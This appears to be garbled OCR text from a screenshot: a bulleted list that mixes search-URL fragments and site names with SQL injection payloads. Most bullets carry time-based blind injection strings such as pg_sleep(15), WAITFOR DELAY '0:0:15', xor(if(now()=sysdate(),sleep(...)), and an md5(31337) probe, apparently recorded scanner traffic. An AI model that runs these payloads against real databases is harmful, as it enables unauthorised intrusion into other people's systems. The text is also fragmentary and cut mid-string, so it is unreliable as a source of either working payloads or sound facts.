
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sleep
•
xbunker&usg=".gethostbyname(lc("hithc"."egbrpfur99b
ataxujklybhbmvc-0qfnoecgcqaq&amp
•
banflix&amphzle6idd'irlbuc6r'+or+855=
(select+855+from+pg_sleep(15))--
•
odoo
•
banflix&hzle6idd'xxy46yq4')+or+556=
(select+556+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'"&sleep(27*1000)*v
•
leakdom&ved=2ahukewju_fszi5wtaxx6sgwghbd-
jfmqfnoeccoqaq&usg=aovvaw1znzfrcrtvy5mzeg-
3xqu9
•
banflix&amphzle6idd'eyzck7om''";+waitfor+delay+'0
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=";print(md5(31337
•
banflix&hzle6idd'; waitfor delay '0:0:15' --
0"xor(if(now()=redirtest.acx;usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep(
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'; waitfor